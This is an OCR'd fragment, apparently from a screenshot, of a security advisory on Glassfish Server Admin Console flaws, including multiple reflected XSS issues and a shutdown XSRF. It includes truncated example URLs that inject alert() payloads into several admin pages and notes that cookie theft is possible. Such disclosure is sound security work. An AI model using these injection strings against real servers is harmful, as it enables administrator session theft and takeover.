
>
> 1. Glassfish Server Admin Console multiple XSS vulnerabi
> 2. Glassfish Server Admin Console shutdown server XSRF
>
>
>
> Details
> *******
>
> 1. Glassfish Server Admin Console multiple XSS vulnerabi
>
> Using this vulnerability attacker can steal admin's cookie
> authentificate as administrator or perform certain administ
> actions.
>
> 1.1 Multiple Linked XSS vulnerabilities.
>
> Many pages have typical XSS vulnerability.
>
> Attacker can inject XSS in URL string.
>
> Example:
>
> http://[server]/applications/applications.jsf?');};alert("D
> http://[server]/configuration/configuration.jsf?');};alert(
> http://[server]/customMBeans/customMBeans.jsf?');};ale
> http://[server]/resourceNode/resources.jsf?');};alert("DS
> http://[server]/sysnet/registration.jsf?');};alert("DSecRG_